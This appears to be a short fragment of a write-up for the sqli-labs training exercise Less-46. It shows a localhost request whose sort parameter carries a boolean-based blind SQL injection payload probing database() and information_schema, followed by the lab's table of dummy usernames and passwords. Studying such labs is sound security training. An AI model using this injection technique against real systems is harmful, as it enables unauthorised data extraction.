 127.0.0.1/Less-46/?sort=if(mid(database(),1,1)='s',1,(select 1 from information_schema.tables))
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
d4m1ts gm7.org